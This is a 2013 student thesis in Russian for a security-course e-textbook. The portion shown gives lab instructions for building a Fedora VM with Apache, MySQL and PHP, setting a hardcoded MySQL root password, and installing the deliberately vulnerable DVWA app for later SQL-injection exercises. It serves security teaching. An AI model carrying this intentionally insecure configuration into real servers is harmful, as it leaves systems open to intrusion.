Создание электроннного пособия по предмету «Методы и средства защиты информации» для выполнения лабораторных работ по модулю «Хэш значения»

МИНИСТЕРСТВО ВЫСШЕГО И СРЕДНЕГО СПЕЦИАЛЬНОГО ОБРАЗОВАНИЯ РЕСПУБЛИКИ УЗБЕКИСТАН

БУХАРСКИЙ ИНЖЕНЕРНОТЕХНОЛОГИЧЕСКИЙ ИНСТИТУТ

Кафедра «Информатика и информационные технологии»

Направление 5140900- Профессиональное образование – (Информатика, информационные технологии)

ВЫПУСКНАЯ КВАЛИФИКАЦИОННАЯ РАБОТА

НА ТЕМУ

Создание электроннного пособия по предмету «Методы и средства защиты информации» для выполнения лабораторных работ по модулю «Хэш значения»

Выполнил: студент группы 11-09 МИИТ

CафаровМурод

Руководитель: ст.преп.Ибрагимов У.М.

Допускается к защите

«______» _________________2013г.

Заведующий кафедрой «ИИТ»:________

доц. Раззаков Ш.И.

Бухара- 2013 г.

Содержание

Введение………..……….......….……………………………………...1

1.Теоретическая часть..……….…………………………………….3

- Хеширование ............…………………………………….............3

- Хеш-функции, основанные на делении..........................................5

- Мультипликативная схема хеширования.......................................6

- Хеширование строк переменной длины ………………………...........7

- Идеальное хеширование ..............…………………………………….8

- Универсальное хеширование .......……………………………………9

- Криптографические хеш-функции…………………………………...11

- Контрольные суммы…………………………………………………...13

- Геометрическое хеширование………………………………………15

2.Основная часть................................................................................22

2.1. 1-часть. Установка DVWA ……...............................................19

2.2. 2-часть. SQL инъекция ……….......................................................43

2.3. 3-часть. Использование cookie...........................….........................64

2.4. ЛЕКЦИОННОЕ ЗАНЯТИЕ НА ТЕМУ “ХЭШ значения ” ПО ПРЕДМЕТУ “Методы и средство защиты информации” ………………………...…………….………………….…………….…..81

3.Безопасность жизнидеятельности...............................................88

3.1. Охрана труда ...................…………………..…...…......................88

3.2. Гражданская защита…………………..............................................90

3.3. Осуществление мероприятий по защите персонала объекта при

угрозе и возникновении ЧС...................................................................94

Xulosa..................................................................................................100

Foydalannilgan adabiyotlar..............................................................101

Ilova.....................................................................................................102

1-часть

1-секция. Настройка виртуалной машины Fedora14



1. Откройте Свой Проигрыватель VMware

Инструкция:

1.1На Вашей Главной ЭВМ Пойдите В

Start(Пуск) --> All Program (Все программы)--> VMWare --> VMWare Player

2. Отредактируйте Настройки Виртуальной машины BackTrack

Инструкция:

2.1 Выбирите Fedora 14

2.2 Щелкните по настройкам виртуальной машины Edit



3. Отредактируйте Сетевой адаптер

Инструкция:

3.1Выделите Сетевой адаптер

3.2 Выберите Соединенный мостом

3.3 Щелкните по Кнопке OK.

2-секция. Вход в систему к Fedora14



1. Запустите Fedora14 VM Экземпляр

Инструкции:

1.1 Запустите Проигрыватель VMWare

1.2 Выберите Fedora14

1.3 Запустите виртуальную машину



2. Вход в систему к Fedora14

Инструкции:

2.1 Вход в систему: студент

2.2 Пароль: <независимо от того, что Вы устанавливаете это в>.



3-секция. Открытый Операторский терминал и Получает IP-адрес

1. Запустите Терминальную Консоль

Инструкции:

1.1Applications --> Terminal



2.Переход в режим пользователя Root

Инструкции:

2.1Вводите команду su – root

2.2Вводите пароль пользователя Root



3.Получение IP адреса

Инструкции:

3.1Вводите комаеду ifconfig –a

Коментарии:

- Как обозначено ниже, мой IP-адрес 192.168.1.116.

-Пожалуйста, запишите свой IP-адрес.



4-секция. Установка Httpd Apache сервер

1.загрузите httpd

Инструкции:

1.1вводите команду: yum install httpd.i686

1.2вводите y и тем самим соглашситесь устоновлением





2.Выполнение Apache

Инструкции:

2.1 вводите команду:service httpd start

- Это запускает Apache, Слушая Демон.

2.2ps -eaf | grep httpd

- Проверьте, чтобы удостовериться, что Apache работает.

2.3chkconfig --level 2345 httpd on

- Создайте сценарий Запуска для уровней выполнения 2, 3, 4 и 5.





3.Настройка Firewall (сетевой экран)

Инструкции:

3.1Чтобы настроит сетевой экран перейдите по следующему адресу: System --> Administration --> Firewall



4.Настройка сетевого экрана

Инструкции:

4.1Нажмите кнопку Close



5.Аутентификация

Инструкции:

5.1вводите пароль пользователя root

5.2нажмите кнопку Authenticate

6.Включение WWW

Инструкции:

6.1поставьте галочку в WWW из списка

6.2нажмите кнопку Apply



7.Записать настройки

Инструкции:

7.1нажмите кнопку Yes





5 – секция. Установка Mysql и mysql-server

1. установка mysql

Инструкции:

- Для установления mysql вводите команду: yum install mysql.i686

- Переходите к следующему шагу



2.установка Mysql

Инструкции:

2.1 вводите y и разрешите установку

3. установка mysql-server

Инструкции:

3.1 для установки mysql-server вводите команду: yum install

3.2 вводите y и разрешите установку



4. выполнение службы mysqld

Инструкции:

4.1 вводите команду: service mysqld start и тем самим запустите службу mysqld



5. запуск mysqld

Инструкции:

5.1 chkconfig --level 2345 mysqld on

- Создает сценарии запуска для уровня выполнения 2, 3, 4 и 5.

5.2 mysqladmin -u root password dvwaPASSWORD

- Устанавливает пароль ползователя root для mysql в "dvwaPASSWORD"



6. Вход в систему к mysql и создает dvwa базу данных

Инструкции:

6.1 mysql -uroot -p

-это команда входит mysql

6.2 dvwaPASSWORD

-ввод пароля root

6.3 create database dvwa;

-это команда создает базу данных dvwa

6.4 quit

-выход из mysql



6-секция. Установка PHP

1.установка PHP

Инструкции:

1.1для загрузки php вводите команду: yum install php.i686

1.2водите y и разрешите загрузку



2.установка php-mysql

Инструкции:

2.1для установки php-mysql вводите команду:yum install php-mysql

2.2водите y и разрешите установку



3.установка php-pear

Инструкции:

3.1для установки php-pear вводите команду: yum install php-pear php-pear-DB

3.2водите y и разрешите установку



7-секция. Установка Wget

1.установка wget

Инструкции:

1.1для установки wget вводите команду: yum install wget

1.2водите y и разрешите установку wget



8-секция. Установка Damn Vulnerable Web App (DVWA)

1.Загрузка DVWA

Инструкция:

1.1водите команду: cd /var/www/html и перейдите по этому адресу

1.2для загрузки DVWA вводите команду: wget http://dvwa.googlecode.com/files/DVWA-1.0.7.zip

-по этому адресу может быть новая версия программы

1.3ls -l | grep DVWA

-команда для проверки удачной загрузки DVWA-1.0.7.zip



2.Распаковка пакета

Инструкции:

2.1для разархивирования вводите команду: unzip DVWA-1.0.7.zip

